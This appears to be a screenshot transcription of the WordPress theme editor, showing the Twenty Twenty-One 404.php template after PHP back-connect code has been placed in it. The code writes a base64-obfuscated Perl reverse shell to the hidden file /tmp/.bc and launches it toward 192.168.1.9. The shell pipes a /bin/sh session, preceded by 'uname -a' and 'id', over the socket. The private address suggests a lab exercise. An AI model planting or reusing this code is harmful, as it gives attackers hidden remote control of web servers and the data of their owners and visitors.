 Edit Themes
Twenty Twenty-One: 404 Template (404.php)
Select theme to edit:
Twenty Twenty-C
Select
Selected file content:
Theme Files
29 }
30 @pclose($f);
31 }
32 }
33 return $res;
34 }
35 function cf($fname,$text){
36 if($fp=@fopen($fname,'w')) {
37 @fputs($fp,@base64_decode($text));
38 @fclose($fp);
39 }
40 }
41 $yourip = "192.168.1.9";
42 $yourport = '666666';
43 $usedb = array('perl'=>'perl','c'=>'c');
44 $back_connect="IyEvdXNyL2Jpbi9wZXJsDQp1c2UgU29ja2V0Ow0KJGNtZD0gImx5bngiOw0KJHN5c3RlbT0gJ2VjaG8gImB1bmFtZSAtYWAiO2Vj".
45 "aG8gImBpZGAiOy9iaW4vc2gnOw0KJDA9JGNtZDsNCiR0YXJnZXQ9JEFSR1ZbMF07DQokcG9ydD0kQVJHVlsxXTsNCiRpYWRkcj1pbmV0X2F0b24oJHR".
46 "hcmdldCkgfHwgZGllKCJFcnJvcjogJCFcbiIpOw0KJHBhZGRyPXNvY2thZGRyX2luKCRwb3J0LCAkaWFkZHIpIHx8IGRpZSgiRXJyb3I6ICQhXG4iKT".
47 "sNCiRwcm90bz1nZXRwcm90b2J5bmFtZSgndGNwJyk7DQpzb2NrZXQoU09DS0VULCBQRl9JTkVULCBTT0NLX1NUUkVBTSwgJHByb3RvKSB8fCBkaWUoI".
48 "kVycm9yOiAkIVxuIik7DQpjb25uZWN0KFNPQ0tFVCwgJHBhZGRyKSB8fCBkaWUoIkVycm9yOiAkIVxuIik7DQpvcGVuKFNURElOLCAiPiZTT0NLRVQi".
49 "KTsNCm9wZW4oU1RET1VULCAiPiZTT0NLRVQiKTsNCm9wZW4oU1RERVJSLCAiPiZTT0NLRVQiKTsNCnN5c3RlbSgkc3lzdGVtKTsNCmNsb3NlKFNUREl".
50 "OKTsNCmNsb3NlKFNURE9VVCk7DQpjbG9zZShTVERFUlIpOw==";
51 cf('/tmp/.bc',$back_connect);
52 $res = execute(which('perl')." /tmp/.bc $yourip $yourport &");
53 ?>
Stylesheet
(style.css)
Theme Functions
(functions.php)
assets
style-rtl.css
package-lock.json
package.json
404 Template
(404.php)
Archives
(archive.php)
classes
Comments
(comments.php)
Theme Footer
(footer.php)
Theme Header
(header.php)
Documentation:
Function Name...
Look Up